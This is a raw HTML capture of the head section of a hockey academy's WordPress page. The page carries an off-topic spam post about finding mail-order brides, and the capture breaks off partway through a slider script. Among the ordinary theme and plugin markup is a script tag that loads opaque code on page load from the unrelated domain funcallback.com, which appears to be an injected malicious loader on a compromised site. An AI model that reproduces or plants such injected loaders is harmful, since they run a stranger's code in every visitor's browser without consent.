

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protechhockey.com/5-countries-to-find-a-mail-order-bride/
body_size: 20077
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1" />
				<script type="text/javascript">
			_THEME_URL_ = "https://protechhockey.com/wp-content/themes/gameplan";
		</script>
		<title>
			5 Countries to Find a Mail Order Bride - Pro Tech Hockey Academy Inc.		</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://protechhockey.com/xmlrpc.php" />
		<!--[if lt IE 9]>
		<script src="https://protechhockey.com/wp-content/themes/gameplan/js/html5.js" type="text/javascript"></script>
		<![endif]-->
		<script type="text/javascript">
			var is_isotope = false;
			 is_isotope = true; 		</script>
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://protechhockey.com/5-countries-to-find-a-mail-order-bride/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Countries to Find a Mail Order Bride - Pro Tech Hockey Academy Inc." />
	<meta property="og:description" content="Vietnamese Mail Order Brides: Find a Vietnamese Wife Online A mail-order bride is a woman who lists her intent to marry someone from another country. The practice has its roots" />
	<meta property="og:url" content="https://protechhockey.com/5-countries-to-find-a-mail-order-bride/" />
	<meta property="og:site_name" content="Pro Tech Hockey Academy Inc." />
	<meta property="article:published_time" content="2023-08-12T02:43:35+00:00" />
	<meta name="author" content="Administrator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Administrator" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://protechhockey.com/5-countries-to-find-a-mail-order-bride/#article","isPartOf":{"@id":"https://protechhockey.com/5-countries-to-find-a-mail-order-bride/"},"author":{"name":"Administrator","@id":"http://646.655.myftpupload.com/#/schema/person/77592b1746f7f1afe84055a35f9e6763"},"headline":"5 Countries to Find a Mail Order Bride","datePublished":"2023-08-12T02:43:35+00:00","mainEntityOfPage":{"@id":"https://protechhockey.com/5-countries-to-find-a-mail-order-bride/"},"wordCount":747,"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://protechhockey.com/5-countries-to-find-a-mail-order-bride/","url":"https://protechhockey.com/5-countries-to-find-a-mail-order-bride/","name":"5 Countries to Find a Mail Order Bride - Pro Tech Hockey Academy Inc.","isPartOf":{"@id":"http://646.655.myftpupload.com/#website"},"datePublished":"2023-08-12T02:43:35+00:00","author":{"@id":"http://646.655.myftpupload.com/#/schema/person/77592b1746f7f1afe84055a35f9e6763"},"breadcrumb":{"@id":"https://protechhockey.com/5-countries-to-find-a-mail-order-bride/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://protechhockey.com/5-countries-to-find-a-mail-order-bride/"]}]},{"@type":"BreadcrumbList","@id":"https://protechhockey.com/5-countries-to-find-a-mail-order-bride/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://protechhockey.com/"},{"@type":"ListItem","position":2,"name":"5 Countries to Find a Mail Order Bride"}]},{"@type":"WebSite","@id":"http://646.655.myftpupload.com/#website","url":"http://646.655.myftpupload.com/","name":"Pro Tech Hockey Academy Inc.","description":"The Right Way With The Personal Touch™","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://646.655.myftpupload.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://646.655.myftpupload.com/#/schema/person/77592b1746f7f1afe84055a35f9e6763","name":"Administrator","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://646.655.myftpupload.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6fcb66d975eff8ca49cbf2a749e951b1e420a42e7c550a45d01ea504b8cebe13?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6fcb66d975eff8ca49cbf2a749e951b1e420a42e7c550a45d01ea504b8cebe13?s=96&d=mm&r=g","caption":"Administrator"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Pro Tech Hockey Academy Inc. &raquo; Feed" href="https://protechhockey.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Tech Hockey Academy Inc. &raquo; Comments Feed" href="https://protechhockey.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Pro Tech Hockey Academy Inc. &raquo; iCal Feed" href="https://protechhockey.com/calendar/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/protechhockey.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://protechhockey.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://protechhockey.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://protechhockey.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://protechhockey.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://protechhockey.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://protechhockey.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://protechhockey.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://protechhockey.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption.big_heading_light{position:absolute; color:#000; text-shadow:none; font-size:82px;   font-weight:700;line-height:1em;padding:23px 36px; margin:0 0 20px 0; border-width:0px; border-style:none; background-color:#FFF;  font-style:italic}.tp-caption.content_text_light{position:absolute;   color:#fff;   text-shadow:none;  font-weight:700;  font-size:30px;   line-height:1.5em;   margin:0px;   border-width:0px;   border-style:none;   white-space:nowrap;  text-shadow:none; font-style:italic}.tp-caption.big_heading_dark{position:absolute; color:#fff; text-shadow:none; font-size:82px;   font-weight:700;line-height:1em;padding:23px 36px; margin:0 0 20px 0; border-width:0px; border-style:none; background-color:#000;  font-style:italic}.tp-caption.content_text_dark{position:absolute;   color:#000;   text-shadow:none;   font-weight:700;  font-size:30px;   line-height:1.5em;   margin:0px;   border-width:0px;   border-style:none;   white-space:nowrap;  text-shadow:none; font-style:italic}
</style>
<link rel='stylesheet' id='woo-title-limit-css' href='https://protechhockey.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://protechhockey.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://protechhockey.com/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%7COswald%7COswald&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://protechhockey.com/wp-content/themes/gameplan/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://protechhockey.com/wp-content/themes/gameplan/css/bootstrap-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-no-icons-css' href='https://protechhockey.com/wp-content/themes/gameplan/css/bootstrap.no-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gameplan-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gameplan-style-css' href='https://protechhockey.com/wp-content/themes/gameplan/style.css?ver=20131023' type='text/css' media='all' />
<link rel='stylesheet' id='icon-effect-css' href='https://protechhockey.com/wp-content/themes/gameplan/css/icon-effect.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dark-style-css' href='https://protechhockey.com/wp-content/themes/gameplan/css/dark-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://protechhockey.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://protechhockey.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"a73bd840bb","ajax_url":"https:\/\/protechhockey.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/protechhockey.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/protechhockey.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"a73bd840bb","ajax_url":"https:\/\/protechhockey.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/protechhockey.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/protechhockey.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/protechhockey.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.6" id="woo-title-limit-js"></script>
<script></script><link rel="https://api.w.org/" href="https://protechhockey.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://protechhockey.com/wp-json/wp/v2/posts/5955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://protechhockey.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://protechhockey.com/?p=5955' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://protechhockey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotechhockey.com%2F5-countries-to-find-a-mail-order-bride%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://protechhockey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotechhockey.com%2F5-countries-to-find-a-mail-order-bride%2F&#038;format=xml" />
<meta name="generator" content="performance-lab 4.0.1; plugins: ">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://protechhockey.com"><link rel="alternate" href="https://protechhockey.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://protechhockey.com/wp-content/uploads/revslider/home/cropped-logo12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://protechhockey.com/wp-content/uploads/revslider/home/cropped-logo12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://protechhockey.com/wp-content/uploads/revslider/home/cropped-logo12-180x180.png" />
<meta name="msapplication-TileImage" content="https://protechhockey.com/wp-content/uploads/revslider/home/cropped-logo12-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
